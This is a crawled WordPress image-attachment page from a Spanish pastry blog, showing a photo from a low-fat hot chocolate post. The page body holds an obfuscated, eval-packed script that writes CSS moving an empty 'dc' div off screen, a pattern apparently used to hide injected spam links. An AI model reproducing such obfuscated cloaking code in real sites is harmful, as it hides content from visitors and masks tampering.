

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/chocolate-la-taza-bajo-en-grasa/1_o-3/
body_size: 10664
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>1_o</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 1_o Comments Feed" href="https://secretosdepasteleria.com/chocolate-la-taza-bajo-en-grasa/1_o-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/1248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=1248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fchocolate-la-taza-bajo-en-grasa%2F1_o-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fchocolate-la-taza-bajo-en-grasa%2F1_o-3%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1248 attachmentid-1248 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-1248" class="post-1248 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/chocolate-la-taza-bajo-en-grasa/1_o-3/">February 23, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/02/1_o.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">1_o</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/chocolate-la-taza-bajo-en-grasa/2_o-5/" title="1_o"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2014/02/1_o.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/02/1_o.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/1_o-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/02/1_o-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-1248 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chocolate-la-taza-bajo-en-grasa/1_o-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/chocolate-la-taza-bajo-en-grasa/2_o-5/'><span>Next Image</span></a></div>
			<div class="nav-previous"></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
